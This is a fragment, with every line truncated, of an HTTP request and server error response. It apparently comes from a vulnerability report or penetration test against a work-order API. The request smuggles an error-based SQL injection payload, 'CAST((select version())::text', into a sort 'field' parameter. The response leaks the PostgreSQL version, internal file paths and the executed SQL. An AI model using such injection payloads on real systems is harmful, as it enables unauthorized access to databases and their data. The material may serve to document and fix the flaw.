 , deflate
-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
"workOrderSelectInputDto":{"currentPage":1,"field":"1,CAST((select version())::text
,"pageSize":10,"searchContent":"","userId":281037,"workOrderFilterId":1,"workOrder
Content-Length: 1397
{"timestamp":1636529506493,"status":500,"error":"Internal Serv
Error","exception":"org.springframework.dao.DataIntegrityViolati
Error querying database. Cause: org.postgresql.util.PSQLExcep
for type numeric: \"PostgreSQL 11.2 on x86_64-pc-linux-gnu, co
20150623 (Red Hat 4.8.5-36), 64-bit\"\n### The error may exist in
[jar:file:/mnt/ego-testenvironment/new/workorderApi/ews-api-1.0
rvice-1.0.0.jar!/mapper/workOrder.xml]\n### The error may involv
The error occurred while setting parameters\n### SQL: select id
and delete_status = 0 order by 1,CAST((select version())::text AS
org.postgresql.util.PSQLException: ERROR: invalid input syntax for
11.2 on x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.8.5 201506
64-bit\"\n; SQL []; ERROR: invalid input syntax for type numeric: \"Po
x86_64-pc-linux-gnu, compiled by gcc (GCC) 4.8.5 20150623 (Red
exception is org.postgresql.util.PSQLException: ERROR: invalid input
\"PostgreSQL 11.2 on x86_64-pc-linux-gnu, compiled by gcc (GCC)
4.8.5-36), 64-bit\"","path":"/v1/workOrderExcelOutDto/writeWithHead